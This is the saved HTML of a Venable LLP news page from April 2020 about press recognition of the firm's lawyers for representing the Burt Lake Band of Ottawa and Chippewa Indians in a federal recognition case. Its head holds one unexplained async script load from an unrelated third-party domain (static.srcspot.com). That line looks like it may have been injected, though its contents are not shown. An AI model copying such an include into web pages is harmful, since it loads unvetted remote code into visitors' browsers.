

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2020/04/law360-and-am-law-litigation-daily-recognize
body_size: 6756
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Law360 and Am Law Litigation Daily Recognize Venable for Its Representation of the Burt Lake Band of Ottawa and Chippewa Indians | About | Venable LLP</title>
<meta name="title" content="Law360 and Am Law Litigation Daily Recognize Venable for Its Representation of the Burt Lake Band of Ottawa and Chippewa Indians | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2020/04/law360-and-am-law-litigation-daily-recognize" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Law360 and Am Law Litigation Daily Recognize Venable for Its Representation of the Burt Lake Band of Ottawa and Chippewa Indians | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Law360 and Am Law Litigation Daily Recognize Venable for Its Representation of the Burt Lake Band of Ottawa and Chippewa Indians | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2020/04/law360-and-am-law-litigation-daily-recognize" />

<meta class="swiftype" name="title" data-type="string" content="Law360 and Am Law Litigation Daily Recognize Venable for Its Representation of the Burt Lake Band of Ottawa and Chippewa Indians | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2020/04/law360-and-am-law-litigation-daily-recognize" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2020/04/law360-and-am-law-litigation-daily-recognize#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Law360 and Am Law Litigation ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F04%2Flaw360-and-am-law-litigation-daily-recognize" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F04%2Flaw360-and-am-law-litigation-daily-recognize" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F04%2Flaw360-and-am-law-litigation-daily-recognize" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Law360 and Am Law Litigation Daily Recognize Venable for Its Representation of the Burt Lake Band of Ottawa and Chippewa Indians | About | Venable LLP&amp;body=https://www.venable.com/about/news/2020/04/law360-and-am-law-litigation-daily-recognize" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
April 07, 2020                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/s/the-honorable-bart-stupak">The Honorable Bart Stupak</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1"><em>Law360</em> and <em>Am Law Litigation Daily </em>Recognize Venable for Its Representation of the Burt Lake Band of Ottawa and Chippewa Indians</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F04%2Flaw360-and-am-law-litigation-daily-recognize" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F04%2Flaw360-and-am-law-litigation-daily-recognize" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F04%2Flaw360-and-am-law-litigation-daily-recognize" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Law360 and Am Law Litigation Daily Recognize Venable for Its Representation of the Burt Lake Band of Ottawa and Chippewa Indians&amp;body=https://www.venable.com/about/news/2020/04/law360-and-am-law-litigation-daily-recognize" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p><a href="/professionals/s/the-honorable-bart-stupak">Bart Stupak</a>, Moxi Upadhyaya, and Justin Nemeroff&nbsp;were recognized as Legal Lions by <em>Law360 </em>and Litigator of the Week runners-up by <em>Am Law Litigation Daily</em> for their representation of a Michigan band of Native Americans that has sought federal recognition for more than 80 years.</p>
<p>On March 25, 2020, a DC federal judge granted a win to the Burt Lake Band of Ottawa and Chippewa Indians, saying the Department of the Interior&rsquo;s (DOI) 2015 ban on allowing previously denied tribes to reapply is unjustified.</p>
<p>The Burt Lake Band filed suit against the secretary of the DOI and the assistant secretary of the Bureau for Indian Affairs (BIA) in 2017, saying the BIA's "nondecision" on its petition for recognition "discriminatorily precluded the Burt Lake Band from receiving necessary benefits and services, such as access to education, health and welfare programs, which are only available to members of recognized Indian tribes."</p>
<p>The Venable team also included John Cooney and Erin Zacuto Cass.</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/litigation">Litigation</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Tyler Welti Shares Insights with <em>Bloomberg</em> on California Disclosure Laws</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/tyler-welti-shares-insights-with-bloomberg" data-content="Tyler Welti Shares Insights with &lt;em&gt;Bloomberg&lt;/em&gt; on California Disclosure Laws">Tyler Welti Shares Insights with <em>Bloomberg</em> on California Disclosure Laws</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
